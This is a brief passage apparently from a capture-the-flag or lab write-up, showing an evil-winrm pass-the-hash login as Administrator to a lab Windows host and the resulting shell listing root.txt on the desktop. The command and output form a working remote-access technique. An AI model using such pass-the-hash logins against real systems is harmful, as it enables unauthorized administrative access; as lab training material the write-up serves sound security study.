 root@kali:/opt >evil-winrm -i 10.10.221.192 -u Administrator -H e4 2b
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/4/2020 11:39 AM 32 root.txt